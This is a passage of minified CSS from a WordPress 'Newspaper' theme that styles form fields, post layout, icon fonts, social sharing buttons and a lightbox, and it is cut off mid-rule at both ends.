#e1e1e1;width:100%;max-width:100%;height:168px;min-height:168px;padding:6px 9px}textarea:active,textarea:focus{border-color:#b0b0b0!important}input:focus,input[type]:focus,textarea:focus{outline:0}input[type=submit]{font-family:Roboto,sans-serif;font-size:13px;background-color:#222;border-radius:0;color:#fff;border:none;padding:8px 15px;font-weight:500;-webkit-transition:background-color .4s;transition:background-color .4s}input[type=submit]:hover{background-color:#4db2ec}input[type=email],input[type=tel],input[type=text],input[type=url]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){textarea{font-size:16px}input[type=email],input[type=tel],input[type=text],input[type=url]{font-size:16px}}input[type=email]:active,input[type=email]:focus,input[type=tel]:active,input[type=tel]:focus,input[type=text]:active,input[type=text]:focus,input[type=url]:active,input[type=url]:focus{border-color:#b0b0b0!important}input[type=password]{width:100%;position:relative;top:0;display:inline-table;vertical-align:middle;font-size:12px;line-height:21px;color:#444;border:1px solid #ccc;max-width:100%;height:34px;padding:3px 9px;margin-bottom:10px}.tagdiv-type{font-size:15px;line-height:1.74;color:#222}.tagdiv-type img{margin-bottom:21px}.tagdiv-type figure img{margin-bottom:0}.tagdiv-type a:hover{text-decoration:underline}.tagdiv-type ul{margin-bottom:26px}.tagdiv-type ul li:not(.blocks-gallery-item){line-height:inherit;margin-bottom:10px}.tagdiv-type ul li:not(.blocks-gallery-item):last-child{margin-bottom:0}.tagdiv-type li ul{margin-bottom:0}.tagdiv-type p{margin-bottom:26px}.tagdiv-type embed,.tagdiv-type iframe,.tagdiv-type object{max-width:100%!important}.entry-title a:hover,.td-post-category:hover,.td_block_wrap a:hover,.widget a:hover{text-decoration:none!important}.td_module_wrap{position:relative;padding-bottom:35px}.td_module_wrap .entry-title{font-size:21px;line-height:25px;margin:0 0 6px}.td_module_wrap:hover .entry-title a{color:#4db2ec}.entry-title{word-wrap:break-word}.td-module-thumb{position:relative;margin-bottom:13px}.td-module-thumb .entry-thumb{display:block}.td-module-meta-info{font-family:'Open Sans',arial,sans-serif;font-size:11px;margin-bottom:7px;line-height:1;min-height:17px}.td-post-date{color:#aaa;display:inline-block;position:relative;top:2px}.td-post-category{font-family:'Open Sans',arial,sans-serif;font-size:10px;font-weight:600;line-height:1;background-color:#222;color:#fff;margin-right:5px;padding:3px 6px 4px;display:block;vertical-align:top;transition:all .2s ease;-webkit-transition:.2s}.td-post-category:hover{background-color:#4db2ec}.td-module-image{position:relative}.td-module-image .td-post-category{position:absolute;bottom:0}.td-module-meta-info .td-post-category{display:inline-block}.block-title{font-family:Roboto,sans-serif;font-size:14px;line-height:1;margin-top:0;margin-bottom:26px;border-bottom:2px solid #222}.block-title a,.block-title label,.block-title span{line-height:17px;display:inline-block;padding:7px 12px 4px;background-color:#222;color:#fff}.td-block-title a,.td-block-title span{display:inline-block}.td_block_template_1 .block-title{text-align:left}.td-main-content-wrap{padding-bottom:40px}.td-search-form-widget{position:relative;line-height:21px}.td-search-form-widget .wpb_button{height:32px;position:absolute;right:0;top:0;text-shadow:none;padding:7px 15px 8px;line-height:16px;margin:0}.td-search-form-widget .wpb_button:hover{background-color:#4db2ec}.td-search-form-widget div{text-align:left}.td-search-form-widget .td-widget-search-input{width:95%;border-right:0;height:32px;line-height:21px;position:relative;top:0;display:inline-table;vertical-align:middle}.page-nav .td-icon-menu-right{padding-left:1px}.page-nav .td-icon-menu-left{padding-right:1px}.td-pb-span4 .wpb_wrapper,.td-ss-main-sidebar{perspective:unset!important}.td-crumb-container{min-height:35px;margin-bottom:9px;padding-top:21px}@media (min-width:768px) and (max-width:1018px){.td-crumb-container{padding-top:16px}}@media (max-width:767px){input[type=password]{font-size:16px}.td-md-is-ios .tagdiv-type figure{width:auto!important}.td-main-content-wrap{padding-bottom:26px}.td-crumb-container{padding-top:11px}.single-post .td-bred-no-url-last{display:none}}.entry-crumbs{font-family:'Open Sans',arial,sans-serif;font-size:12px;color:#c3c3c3;line-height:18px;padding-top:1px;padding-bottom:2px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs a:hover{color:#777}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px}.td-category{list-style:none;font-family:'Open Sans',arial,sans-serif;font-size:10px;margin-top:0;margin-bottom:10px;line-height:1}.td-category li{display:inline-block;margin:0 5px 5px 0;line-height:1}.td-category a{color:#fff;background-color:#222;padding:3px 6px 4px;white-space:nowrap;display:inline-block}.td-category a:hover{opacity:.9}.post{background-color:#fff}.post header .entry-title{margin-top:0;margin-bottom:7px;word-wrap:break-word;font-size:41px;line-height:50px}header .td-module-meta-info{margin-bottom:16px}header .td-post-date{margin-left:4px;color:#444;float:left}.post footer{clear:both}.td-post-source-tags{font-size:11px}.td-post-source-tags a{font-size:11px}.td-post-small-box{margin-bottom:4px;line-height:20px;clear:left;height:20px;display:table}.td-post-small-box span{background-color:#222;padding:5px 9px;color:#fff;display:block;text-transform:uppercase;line-height:10px;float:left;height:20px}.td-post-small-box a{display:block;float:left;border:1px solid #ededed;margin-left:4px;line-height:8px;color:#111;padding:5px 8px;height:20px}.td-post-small-box a:hover{color:#fff;background-color:#4db2ec;border-color:#4db2ec}.td-tags{margin:0 0 30px;font-family:'Open Sans',arial,sans-serif;display:table;line-height:20px;font-weight:600}.td-tags li{list-style:none;display:inline-block;line-height:20px;margin-left:0;float:left;margin-bottom:4px}.td-tags a,.td-tags span{margin-right:4px;margin-left:0}.td-post-next-prev-content{display:inline-block;font-family:Roboto,sans-serif;word-break:break-word}.td-post-next-prev-content span{display:block;font-size:12px;color:#c1c1c1;margin-bottom:7px}.td-post-next-prev-content a{display:block;font-size:15px;color:#222;line-height:21px;margin-bottom:43px}.td-post-next-prev-content a:hover{color:#4db2ec}.td-post-next-post{text-align:right}.td-next-prev-separator{display:none}.td-author-name{font-family:'Open Sans',arial,sans-serif;font-size:15px;line-height:21px;font-weight:700;margin:7px 0 8px}.td-author-name a{color:#222}.td-author-name a:hover{color:#4db2ec}.td-post-content p:empty{display:none}.td-post-featured-image{position:relative}.td-post-featured-image img{display:block;margin-bottom:26px;width:100%}.td-post-content{margin-top:21px;padding-bottom:16px}@media (max-width:767px){.single .td-category{margin-bottom:0}.post header .entry-title{margin-top:3px;margin-bottom:9px}#td-outer-wrap .td-post-next-post,#td-outer-wrap .td-post-prev-post{width:50%;float:left}.td-post-content{margin-top:16px}.comments .comment-form .submit{width:100%;font-size:15px;font-weight:700;padding:15px 0;text-transform:uppercase}}.td-post-content p{word-wrap:break-word}.td-post-content img{display:block}.td-post-content table{margin-bottom:21px}.comment{list-style:none;margin-left:0;padding-bottom:13px;border-bottom:1px dashed #ededed;margin-bottom:21px}.comment:first-child{border-top:none}.comment p{margin-bottom:0;word-wrap:break-word}.comment-reply-link{font-size:11px;color:#b4b4b4}.comment-reply-link:hover{color:#4db2ec}.single .comments{margin-bottom:48px;padding-top:10px;margin-top:-10px}#reply-title{font-size:16px;font-weight:700;margin-bottom:7px;margin-top:10px}#cancel-comment-reply-link{font-size:12px;font-weight:400;color:#111;margin-left:10px}#cancel-comment-reply-link:hover{color:#4db2ec}.comments{clear:both}.comment-form .td-warning-author,.comment-form .td-warning-comment,.comment-form .td-warning-email,.comment-form .td-warning-email-error{display:none}.comment-form textarea{display:block}.td-comment-form-warnings .td-warning-author,.td-comment-form-warnings .td-warning-comment,.td-comment-form-warnings .td-warning-email,.td-comment-form-warnings .td-warning-email-error{margin-bottom:-11px;color:#ff7a7a;font-size:11px;font-style:italic;line-height:15px}.wp-block-image figcaption{font-family:Verdana,Geneva,sans-serif;text-align:left;margin:6px 0 26px;font-size:11px;font-style:italic;font-weight:400;line-height:17px;color:#444}@font-face{font-family:newspaper;src:url('https://videntesde.com/wp-content/themes/Newspaper/images/icons/newspaper.eot?17');src:url('https://videntesde.com/wp-content/themes/Newspaper/images/icons/newspaper.eot?17#iefix') format('embedded-opentype'),url('https://videntesde.com/wp-content/themes/Newspaper/images/icons/newspaper.woff?17') format('woff'),url('https://videntesde.com/wp-content/themes/Newspaper/images/icons/newspaper.ttf?17') format('truetype'),url('https://videntesde.com/wp-content/themes/Newspaper/images/icons/newspaper.svg?17#newspaper') format('svg');font-weight:400;font-style:normal;font-display:swap}[class*=" td-icon-"]:before,[class^=td-icon-]:before{font-family:newspaper;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=td-icon-]{line-height:1;text-align:center;display:inline-block}.td-icon-right:before{content:'\e803'}.td-icon-menu-down:before{content:'\e806'}.td-icon-menu-up:before{content:'\e809'}.td-icon-search:before{content:'\e80a'}.td-icon-menu-left:before{content:'\e80c'}.td-icon-menu-right:before{content:'\e80d'}.td-icon-facebook:before{content:'\e818'}.td-icon-pinterest:before{content:'\e825'}.td-icon-twitter:before{content:'\e831'}.td-icon-close:before{content:'\e83c'}.td-icon-read-down:before{content:'\e83d'}.td-icon-mobile:before{content:'\e83e'}.td-icon-whatsapp:before{content:'\f232'}.td-icon-close-mobile:before{content:'\e900'}.td-icon-modal-back:before{content:'\e901'}.td-icon-modal-close:before{content:'\e902'}.td-icon-plus:before{content:'\ea0a'}.td-icon-minus:before{content:'\ea0b'}.td-icon-menu-arrow-down:before{content:"\e94a"}.td-icon-menu-arrow-right:before{content:"\e94b"}.td-icon-menu-circle:before{content:"\e94c"}.td-icon-menu-circle-equal:before{content:"\e94d"}.td-icon-menu-dots-circle:before{content:"\e94e"}.td-icon-menu-dots-circle-line:before{content:"\e94f"}.td-icon-menu-dots-romb:before{content:"\e950"}.td-icon-menu-dots-romb-line-united:before{content:"\e951"}.td-icon-menu-dots-romb-united:before{content:"\e952"}.td-icon-menu-dots-romb-wide:before{content:"\e953"}.td-icon-menu-dots-rounded:before{content:"\e954"}.td-icon-menu-dots-square:before{content:"\e955"}.td-icon-menu-dots-square-line:before{content:"\e956"}.td-icon-menu-fill-circles:before{content:"\e957"}.td-icon-menu-fill-squares:before{content:"\e958"}.td-icon-menu-line-center:before{content:"\e959"}.td-icon-menu-line-center-equal:before{content:"\e95a"}.td-icon-menu-line-circles:before{content:"\e95b"}.td-icon-menu-line-left:before{content:"\e95c"}.td-icon-menu-line-right:before{content:"\e95d"}.td-icon-menu-line-square-center:before{content:"\e95e"}.td-icon-menu-line-square-center-equal:before{content:"\e95f"}.td-icon-menu-line-square-left:before{content:"\e960"}.td-icon-menu-line-square-right:before{content:"\e961"}.td-icon-menu-line-squares:before{content:"\e962"}.td-icon-menu-medium:before{content:"\e963"}.td-icon-menu-medium-center:before{content:"\e964"}.td-icon-menu-medium-left:before{content:"\e965"}.td-icon-menu-medium-right:before{content:"\e966"}.td-icon-menu-medium-square:before{content:"\e967"}.td-icon-menu-outline-circle:before{content:"\e968"}.td-icon-menu-outline-circle-equal:before{content:"\e969"}.td-icon-menu-outline-rounded:before{content:"\e96a"}.td-icon-menu-outline-rounded-square:before{content:"\e96b"}.td-icon-menu-outline-square:before{content:"\e96c"}.td-icon-menu-outline-square-round:before{content:"\e96d"}.td-icon-menu-outline-square-round-lines:before{content:"\e96e"}.td-icon-menu-rounded:before{content:"\e96f"}.td-icon-menu-rounded-square:before{content:"\e970"}.td-icon-menu-square:before{content:"\e971"}.td-icon-menu-square-arrow-right:before{content:"\e972"}.td-icon-menu-square-round:before{content:"\e973"}.td-icon-menu-square-round-lines:before{content:"\e974"}.td-icon-menu-thin:before{content:"\e975"}.td-icon-menu-thin-center:before{content:"\e976"}.td-icon-menu-thin-left:before{content:"\e977"}.td-icon-menu-thin-right:before{content:"\e978"}.td-icon-menu-thin-square:before{content:"\e979"}.td-icon-menu-vertical:before{content:"\e97a"}.td-social-icon-wrap:hover .td-icon-font{-webkit-transition:color .3s;transition:color .3s;color:#fff}.td-social-icon-wrap:hover i.td-icon-facebook{color:#3b5998}.td-social-icon-wrap:hover i.td-icon-pinterest{color:#cb2027}.td-social-icon-wrap:hover i.td-icon-twitter{color:#00aced}.widget{font-family:'Open Sans',arial,sans-serif;margin-bottom:38px}.widget a{color:#111}.widget a:hover{color:#4db2ec}.widget ul{list-style:none;box-shadow:none}.widget li{line-height:30px;list-style:none;margin-left:12px}.widget li li{margin-left:21px}.widget select{width:100%;height:30px;margin-bottom:10px;margin-top:13px;padding:0 5px}.widget .block-title{margin-bottom:13px}.widget .block-title span a{padding:0;color:inherit}.widget_categories li .td-cat-no{float:right;margin-right:10px}.widget_search{margin-bottom:48px}.widget_search .block-title{margin-bottom:26px}.widget_tag_cloud{margin-bottom:48px}.widget_tag_cloud .block-title{margin-bottom:26px}.widget_tag_cloud .tagcloud{padding:0 12px}.widget_tag_cloud a{margin-right:10px;margin-bottom:10px;display:inline-block}@media print{body,html{background-color:#fff;color:#000;margin:0;padding:0}body{width:80%;margin-left:auto;margin-right:auto;zoom:80%}body .td-post-featured-image img{width:100%!important}.td-post-template-1 .td-featured-image-rec{width:40%}img{max-width:100%;display:block;text-align:center;margin-left:auto;margin-right:auto}h1,h2,h3,h4{page-break-after:avoid}li,ul{page-break-inside:avoid}table,tr{page-break-before:avoid}.single-post #comments,.single-post #td-theme-settings,.single-post .td-a-rec,.single-post .td-category,.single-post .td-crumb-container,.single-post .td-footer-container,.single-post .td-footer-wrapper,.single-post .td-header-menu-wrap,.single-post .td-header-top-menu,.single-post .td-header-wrap,.single-post .td-main-sidebar,.single-post .td-menu-background,.single-post .td-more-articles-box,.single-post .td-post-next-prev,.single-post .td-post-sharing,.single-post .td-post-source-tags,.single-post .td-scroll-up,.single-post .td-sub-footer-container,.single-post .td_block_related_posts,.single-post iframe{display:none!important}.backstretch{display:none}.td-main-content,header{width:100%!important}}@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}[class*=" Defaults-"]{font-family:Defaults;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.vc_row:after,.vc_row:before{content:" ";display:table}.vc_row:after{clear:both}.vc_column_container{width:100%}.vc_row{margin-left:-15px;margin-right:-15px}.vc_column_container .wpb_button{margin-top:5px;margin-bottom:5px}.wpb_button{margin-bottom:35px}.vc_column_container{padding-left:0;padding-right:0}.wpb_button{display:inline-block;padding:4px 10px;margin-bottom:0;margin-top:0;font-size:13px;line-height:18px;color:#333;text-align:center;text-shadow:0 1px 1px rgba(255,255,255,.75);vertical-align:middle;cursor:pointer;background-color:#f7f7f7;border:1px solid #ccc;border-bottom-color:#b3b3b3;border-radius:2px;box-shadow:none}.wpb_button.active,.wpb_button.disabled,.wpb_button:active,.wpb_button:hover,.wpb_button[disabled]{background-color:#eaeaea}.wpb_button:hover{color:#333;text-decoration:none;background-color:#e6e6e6;transition:background-color .1s linear}.wpb_button:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.wpb_button.active,.wpb_button:active{background-color:#e6e6e6;background-image:none;outline:0;box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}.wpb_btn-inverse,.wpb_btn-inverse:hover{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.wpb_btn-inverse.active{color:rgba(255,255,255,.75)}.wpb_button{border-color:#ccc;border-color:rgba(0,0,0,.1)}.wpb_btn-inverse{background-color:#555}.wpb_btn-inverse.active,.wpb_btn-inverse.disabled,.wpb_btn-inverse:active,.wpb_btn-inverse:hover,.wpb_btn-inverse[disabled]{background-color:#484848}button.wpb_button::-moz-focus-inner,input[type=submit].wpb_button::-moz-focus-inner{padding:0;border:0}.wpb_button:hover{background-image:none}.td-sp-video-play{width:42px;height:42px;background-position:-20px -488px}.td-sp-video-pause{width:42px;height:42px;background-position:-20px -612px}.td-header-template-wrap{z-index:100}.td-header-desktop-wrap{width:100%}.td-header-desktop-sticky-wrap,.td-header-mobile-sticky-wrap{position:fixed;top:0;width:100%;z-index:999;visibility:hidden;opacity:0}.td-header-desktop-sticky-wrap.td-header-active,.td-header-mobile-sticky-wrap.td-header-active{visibility:visible}.td-header-desktop-sticky-wrap.td-header-stop-transition,.td-header-mobile-sticky-wrap.td-header-stop-transition{-webkit-transition:none;transition:none}#td-mobile-nav .td-register-section{position:absolute;top:0;color:#fff;width:100%;z-index:-1}#td-mobile-nav .td-register-section a{color:#fff}#td-mobile-nav .td-register-section .td-icon-read-down{font-size:23px;transform:rotate(90deg);-webkit-transform:rotate(90deg);line-height:74px;width:74px}#td-mobile-nav .td-register-section .td-login-input{color:#fff;font-weight:400;font-size:17px;height:40px;line-height:40px;border:0;background:0 0;outline:0;margin:18px 0;position:relative;border-bottom:1px solid rgba(255,255,255,.2);border-radius:0;box-shadow:none}#td-mobile-nav .td-register-section .td-login-input:focus~label,#td-mobile-nav .td-register-section .td-login-input:valid~label{top:-6px;font-size:14px;opacity:.4}#td-mobile-nav .td-register-section .td-login-form-wrap{padding:0 30px}#td-mobile-nav .td-register-section .td-login-button{display:block;text-align:center;width:100%;text-transform:uppercase;line-height:50px;color:#000;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,.36);box-shadow:0 0 8px rgba(0,0,0,.36);margin:17px 0 15px;font-size:17px;border-radius:0;background-color:#fff;opacity:.8;text-shadow:none}#td-mobile-nav .td-register-section .td-login-info-text{text-align:center;margin-bottom:20px}#td-mobile-nav .td-register-section .td-login-register-link a{width:100%;display:block;padding:13px;margin-top:24px;font-size:13px;text-transform:uppercase;color:#fff;cursor:pointer;position:relative;text-align:center}#td-mobile-nav .td-register-section .td-login-register-link a:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;border:1px solid #fff;opacity:0;-webkit-transition:opacity .2s;transition:opacity .2s ease}#td-mobile-nav .td-register-section .td-login-register-link a:hover{color:#fff}#td-mobile-nav .td-register-section .td-login-register-link a:hover:before{opacity:.2}#td-mobile-nav .td-login-title{position:absolute;top:0;padding:0 50px;text-align:center;line-height:74px;text-transform:uppercase;width:100%;font-size:17px;height:74px;overflow:hidden;z-index:-1}#td-mobile-nav .td-login-panel-title{text-align:center;font-size:16px;padding:30px 10px}#td-mobile-nav .td-login-panel-title span{display:inline-block;font-size:28px;font-weight:700;width:100%;margin-bottom:10px}.td_block_wrap{margin-bottom:48px;position:relative;clear:both}.td_block_wrap .td-next-prev-wrap{margin-top:20px}@media (max-width:767px){.td_block_wrap{margin-bottom:32px}.td_block_wrap .td-next-prev-wrap{margin-bottom:0}}.td_block_wrap .td-subcat-item .td-cur-simple-item{color:#000}.td-block-title-wrap{position:relative}.td-fix-index{transform:translateZ(0);-webkit-transform:translateZ(0)}.td_with_ajax_pagination{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);overflow:hidden}.td_block_wrap .td-subcat-item .td-cur-simple-item{color:#4db2ec}.td-next-prev-wrap{position:relative;clear:both}.td-next-prev-wrap a{display:inline-block;margin-right:7px;width:25px;height:25px;line-height:24px;border:1px solid #dcdcdc;text-align:center;vertical-align:middle;font-size:7px;color:#b7b7b7}.td-next-prev-wrap a:hover{background-color:#4db2ec;border-color:#4db2ec;color:#fff}.td-next-prev-wrap .ajax-page-disabled{opacity:.5}.td-next-prev-wrap .td-ajax-next-page{padding-left:2px}.td-next-prev-wrap .td-ajax-prev-page{padding-right:1px}@-moz-document url-prefix(){.td-next-prev-wrap a{line-height:23px}}.td_block_inner_overflow{overflow:hidden}.td_block_inner_overflow .td-module-image{min-height:20px}.td-load-more-infinite-wrap{display:none}.td-subcat-filter{position:absolute;bottom:0;right:0;margin:auto 0;opacity:0;z-index:2;line-height:30px;text-align:right}.td-subcat-filter ul{margin:0}.td-js-loaded .td-subcat-filter{opacity:1;-webkit-transition:opacity .3s;transition:opacity .3s}.td_block_trending_now{padding:0 18px}@media (min-width:768px) and (max-width:1018px){.td_block_trending_now{padding:0 6px}}.td-trending-now-wrapper{display:flex;align-items:center;position:relative;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);overflow:hidden}.td-trending-now-wrapper .td-next-prev-wrap{margin:0 0 0 auto;z-index:1}@media (max-width:767px){.td_block_trending_now{padding:0}.td-trending-now-wrapper{flex-direction:column;text-align:center}.td-trending-now-wrapper .td-next-prev-wrap{display:none}}.td-trending-now-wrapper .td-trending-now-nav-right{padding-left:2px}.td-trending-now-post{opacity:0;position:absolute;top:0;padding-right:119px;overflow:hidden}.td-trending-now-post:first-child{opacity:1;z-index:1}@media (min-width:768px) and (max-width:1018px){.td-trending-now-post{padding-right:107px}}.td-trending-now-post:first-child{opacity:1}.td-next-prev-wrap .td-trending-now-nav-right{margin-right:0}.td_block_popular_categories{padding-bottom:0}.td_block_single_image a{display:block}.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans',arial,sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity .3s;transition:opacity .3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-trending-now-post{width:100%;padding-right:0}.td-post-sharing-classic+.td-post-sharing{margin-top:8px}.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-handler,.td-social-network{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-handler .td-social-but-icon,.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:.08}.td-social-share-text{margin-right:18px}.td-social-share-text:after,.td-social-share-text:before{content:'';position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-icon,.td-social-but-text{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:.2;z-index:1}.td-social-facebook i,.td-social-handler i{font-size:14px}.td-social-mail i,.td-social-print i{font-size:15px}.td-social-twitter .td-icon-twitter{font-size:12px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp{font-size:18px}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-whatsapp{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text{display:none!important}}.td-image-gradient:before{bottom:0;content:"";display:block;height:50%;width:100%;position:absolute;z-index:1;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.8)));background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.8) 100%)}@media (max-width:1018px){.post header .entry-title{font-size:32px;line-height:36px}.td-image-gradient:before{height:100%}}[class*=" td-icons"]:before,[class^=td-icons]:before{font-family:newspaper-icons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=td-icons]{line-height:1;text-align:center;display:inline-block;cursor:default}.rain-d:before{content:'\e800';display:none}.rain-n:before{content:'\e801';display:none}.mist-d:before{content:'\e802';display:none}.mist-n:before{content:'\e802';display:none}.scattered-clouds-d:before{content:'\e803';display:none}.scattered-clouds-n:before{content:'\e803';display:none}.shower-rain-d:before{content:'\e804';display:none}.shower-rain-n:before{content:'\e804';display:none}.snow-d:before{content:'\e805';display:none}.snow-n:before{content:'\e805';display:none}.thunderstorm-d:before{content:'\e806';display:none}.thunderstorm-n:before{content:'\e806';display:none}.broken-clouds-d:before{content:'\e807';display:none}.broken-clouds-n:before{content:'\e807';display:none}.clear-sky-d:before{content:'\e808';display:none}.clear-sky-n:before{content:'\e809';display:none}.few-clouds-d:before{content:'\e80a';display:none}.few-clouds-n:before{content:'\e80b';display:none}.td-icons-location:before{content:'\e811'}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur{cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;bottom:0;right:0;color:#ccc;font-size:12px;padding-right:15px;font-size:11px;line-height:18px}.mfp-arrow{font-family:newspaper,sans-serif;font-size:30px;position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow .mfp-a,.mfp-arrow .mfp-b{display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px}.mfp-arrow-left{left:0}.mfp-arrow-left:before{content:'\e807';color:#fff}.mfp-arrow-right{right:0}.mfp-arrow-right:before{content:'\e808';color:#fff}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:before{bottom:40px;content:"";display:block;height:20%;width:100%;position:absolute;z-index:0;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.7)));background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.7) 